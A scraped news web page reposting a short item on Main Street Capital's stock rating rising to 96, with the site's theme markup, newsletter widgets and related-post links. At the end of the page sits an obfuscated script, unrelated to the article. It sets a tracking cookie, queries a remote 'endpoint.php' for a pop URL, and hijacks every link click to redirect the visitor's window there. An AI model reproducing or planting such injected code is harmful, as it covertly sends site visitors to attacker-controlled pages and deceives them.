                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 20, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div>
<p>The <a target="_blank" href="https://www.investors.com/ibd-university/find-evaluate-stocks/exclusive-ratings/" rel="noopener">IBD SmartSelect Composite Rating</a> for Main Street Capital (<a target="_blank" class="ticker" href="https://research.investors.com/quote.aspx?symbol=MAIN" rel="noopener">MAIN</a>) rose from 94 to 96 Thursday.</p>
<p><span><br />
<span class="video-player-container vms-left"><br />
<span class="shortcode-video"><br />
<span class="close-mini-vid">X</span><br />
<span class="ready-to-load"></span><br />
</span><br />
</span><br />
</span></p>
<p>The revised score means the stock currently tops 96% of all other stocks in terms of key performance metrics and technical strength.</p>
<p>Main Street Capital is currently forming a <a target="_blank" href="https://www.investors.com/ibd-university/how-to-buy/common-patterns-1/" rel="noopener">flat base</a>, with a 43.15 entry. Look for the stock to break out in volume at least 40% higher than normal.</p>
<p><a target="_blank" href="http://shop.investors.com/offer/splashresponsive.aspx?id=gettingstarted" rel="noopener">See How IBD Helps You Make More Money In Stocks</a></p>
<p> </p>
<div class="small-12 columns ">
</div>
<p>The stock sports a 91 EPS Rating, meaning its recent quarterly and longer-term annual earnings growth tops 91% of all stocks.</p>
<p>Its Accumulation/Distribution Rating of D shows moderate selling by institutional investors over the last 13 weeks. Look for the rating to improve to at least a C or better.</p>
<div class="subscribe-widget">
<div class="sign-up-callout">
<h2 class="title">IBD Newsletters</h2>
<h4 class="message">Get exclusive IBD analysis and actionable news daily.</h4>
<p>
<button class="sign-up-btn su-now">SIGN UP NOW!</button>
</p>
</div>
<div class="popup sign-up-popup">
<div class="popup popup-selection">
<h2 class="title">IBD Newsletters</h2>
<h4 class="message">Get exclusive IBD analysis and actionable news daily.</h4>
<div class="row checkbox-options-container">
<p><label class="checkbox-options"><br />
Financial Advisor Update <br />
<span class="checkmark"></span><br />
</label></p>
<p><label class="checkbox-options"><br />
How To Invest <br />
<span class="checkmark"></span><br />
</label></p>
<p><label class="checkbox-options"><br />
Market Prep <br />
<span class="checkmark"></span><br />
</label></p>
<p><label class="checkbox-options"><br />
Tech Report <br />
<span class="checkmark"></span><br />
</label></p>
</div>
<p>Please enter a valid email address</p>
<p>Please select a newsletter</p>
<div class="sign-up-btn-container">
<br />
<button class="sign-up-btn su-go">GO</button>
<p class="policy">Get these newsletters delivered to your inbox &amp; more info about our products &amp; services. <a target="_blank" href="https://www.investors.com/investors-business-daily-privacy-policy/" rel="noopener">Privacy Policy</a> &amp; <a target="_blank" href="https://www.investors.com/home/investors-business-daily-inc-terms-of-use/" rel="noopener">Terms of Use</a></p>
</div>
<p><button class="popup-close">x</button>
</p>
</div>
<div class="popup popup-confirm popup-success">
<h2 class="title">Thank You!</h2>
<h4 class="message">You will now receive IBD Newsletters</h4>
<p>
<button class="sign-up-btn su-all-done">ALL DONE!</button>
</p>
</div>
<div class="popup popup-confirm popup-error">
<h2 class="title">Something Went Wrong!</h2>
<h4 class="message">Please contact customer service</h4>
<p>
<button class="sign-up-btn su-all-done">CLOSE</button>
</p>
</div>
</div>
</div>
<p>The company reported 41% EPS growth for Q2. That marks three straight quarters of rising EPS performance. Top line growth came in at 50%, down from 51% in the prior quarter. The company’s next quarterly report is expected on or around Nov. 2.</p>
<p>Main Street Capital holds the No. 9 rank among its peers in the Finance-Investment Management industry group. Ares Management (<a target="_blank" class="ticker" href="https://research.investors.com/quote.aspx?symbol=ARES" rel="noopener">ARES</a>), Blue Owl Capital (<a target="_blank" class="ticker" href="https://research.investors.com/quote.aspx?symbol=OBDC" rel="noopener">OBDC</a>) and ArrowMark Financial (<a target="_blank" class="ticker" href="https://research.investors.com/quote.aspx?symbol=BANX" rel="noopener">BANX</a>) are among the top 5 highly-rated stocks within the group.</p>
<p><a target="_blank" href="https://www.investors.com/stock-lists/stocks-to-watch-top-rated-ipos-big-caps-and-growth-stocks/" rel="noopener"><strong>Stocks To Buy And Watch: Top IPOs, Big And Small Caps, Growth Stocks</strong></a></p>
<p><strong>YOU MAY ALSO LIKE:<br /></strong><br /><strong><a target="_blank" href="https://shop.investors.com/offer/splashresponsive.aspx?id=IBD-Live&amp;intcode=invstcntnartcls%7Ccms%7Cibdlive%7C2020%7C07%7Cibdlive%7Cna%7C%7C727112&amp;src=A00433A" rel="noopener">Join IBD Live And Learn Top Chart-Reading And Trading Techniques From The Pros</a></strong><strong><br /><a target="_blank" href="https://marketsmith.investors.com/?src=A012BF" rel="noopener">MarketSmith’s Tools Can Help The Individual Investor</a><br /><a target="_blank" href="https://www.investors.com/product/swingtrader/?artProdLink=Swingtrader" rel="noopener">Profit From Short-Term Trends With SwingTrader</a><br /><a target="_blank" href="https://www.investors.com/product/leaderboard/?artProdLink=Leaderboard" rel="noopener">Get Timely Buy &amp;</a></strong></p>
<p><strong><a target="_blank" href="https://www.investors.com/product/leaderboard/?artProdLink=Leaderboard" rel="noopener"> Sell Alerts With IBD Leaderboard</a><br /><a target="_blank" href="https://www.investors.com/research/ibd-long-term-leaders-screen" rel="noopener">Find The Best Long-Term Investments With IBD Long-Term Leaders</a></strong></p>
<p><strong><a target="_blank" href="https://www.investors.com/product/ibd-digital/" rel="noopener">IBD Digital</a>:</strong> Get access to subscriber-only stock lists and market analysis. Plus, <a target="_blank" href="https://www.investors.com/product/ibd-digital-weekly-print/" rel="noopener">add the <strong>weekly</strong> print edition</a> for your weekend prep.</p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.investors.com/news/main-street-capital-joins-rank-of-stocks-with-95-plus-composite-rating/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/finance/banking/main-street-capital-stock-edges-higher-with-96-composite-rating/">Main Street Capital Stock Edges Higher With 96 Composite Rating</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/&#038;text=Main%20Street%20Capital%20Stock%20Edges%20Higher%20With%2096%20Composite%20Rating" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Main%20Street%20Capital%20Stock%20Edges%20Higher%20With%2096%20Composite%20Rating&#038;body=https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/&#038;title=Main%20Street%20Capital%20Stock%20Edges%20Higher%20With%2096%20Composite%20Rating" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/&#038;text&#038;title=Main%20Street%20Capital%20Stock%20Edges%20Higher%20With%2096%20Composite%20Rating" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/20/beijing-based-generative-ai-startup-beijing-zhipu-huazhang-has-raised-342m-from-alibaba-tencent-ant-group-xiaomi-hongshan-meituan-and-others-in-2023-jane-zhang-bloomberg/" rel="prev">Beijing-based generative AI startup Beijing Zhipu Huazhang has raised ~$342M from Alibaba, Tencent, Ant Group, Xiaomi, HongShan, Meituan, and others in 2023 (Jane Zhang/Bloomberg) <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/20/apples-vision-pro-revolutionizing-digital-reality-tomorrow/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Apple’s Vision Pro: Revolutionizing Digital Reality Tomorrow</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-nz37hunka-1769023964959-Sw7nJz.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/21/mum-58-fell-into-coma-and-nearly-died-after-contracting-horror-disease-at-four-star-hotel-on-brit-holiday-island/" title="Permalink to: Mum, 58, fell into coma and nearly died after contracting horror disease at four-star hotel on Brit holiday island">
                                              Mum, 58, fell into coma and nearly died after contracting horror disease at four-star hotel on Brit holiday island</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 21, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012F2022-raid-theyamagamis-home-one-746166673_eb05d5-n9Bqxg-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/21/assassin-who-killed-shinzo-abe-is-locked-up-for-life-after-shooter-used-home-made-gun-to-brutally-murder-japan-pm/" title="Permalink to: Assassin who killed Shinzo Abe is locked up for life after shooter used home made gun to brutally murder Japan PM">
                                              Assassin who killed Shinzo Abe is locked up for life after shooter used home made gun to brutally murder Japan PM</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 21, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012FSC-Barron-Breaker-OP-copy-KqDKCl.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/21/barron-trump-heroically-saved-a-womans-life-as-she-was-being-beaten-by-her-ex-boyfriend/" title="Permalink to: Barron Trump heroically ‘saved a woman’s life as she was being beaten by her ex-boyfriend’">
                                              Barron Trump heroically ‘saved a woman’s life as she was being beaten by her ex-boyfriend’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 21, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/20/main-street-capital-stock-edges-higher-with-96-composite-rating/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1556' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
